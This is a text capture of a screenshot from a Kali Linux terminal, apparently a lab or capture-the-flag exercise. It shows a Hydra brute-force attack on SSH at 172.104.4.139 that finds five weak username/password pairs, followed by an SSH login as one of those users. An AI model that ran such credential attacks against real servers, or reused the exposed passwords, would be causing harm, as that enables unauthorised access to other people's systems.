 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2
19:57
bob@kali: ~/ItIsDefinitelyNotHere
Usage: 3%
File Actions Edit View Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-12 19:48:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pre
vent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:6/p:132), ~50 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[STATUS] 102.00 tries/min, 102 tries in 00:01h, 697 to do in 00:07h, 9 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ hydra -R
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[INFORMATION] reading restore file ./hydra.restore
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-12 19:50:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 792 login tries (l:6/p:132), ~50 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[22][ssh] host: 172.104.4.139   login: bob   password: passw0rd
[STATUS] 356.00 tries/min, 356 tries in 00:01h, 437 to do in 00:02h, 15 active
[22][ssh] host: 172.104.4.139   login: nam   password: qwerty123
[22][ssh] host: 172.104.4.139   login: justin   password: booboo
[22][ssh] host: 172.104.4.139   login: nsm   password: abc123
[22][ssh] host: 172.104.4.139   login: testaccount   password: football
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-12 19:52:07
┌──(kali㉿kali)-[~]
└─$ ssh bob@172.104.4.139
bob@172.104.4.139's password:
Permission denied, please try again.
bob@172.104.4.139's password:
Linux kali 6.4.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.4.11-1kali1 (2023-08-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Nov 13 00:41:11 2023 from 76.19.145.49
┌──(bob㉿kali)-[~]
└─$ ls
IAmTired  ItIsDefinitelyNotHere  MaybeItisHere  Passwordisnothere
┌──(bob㉿kali)-[~]
└─$ cd IAmTired
┌──(bob㉿kali)-[~/IAmTired]
└─$ ls
┌──(bob㉿kali)-[~/IAmTired]
└─$ cd ..
(kali㉿kali)-[~]
$
-2°C
Clear
Search
PRE
1
ENG
7:57 PM
11/12/2023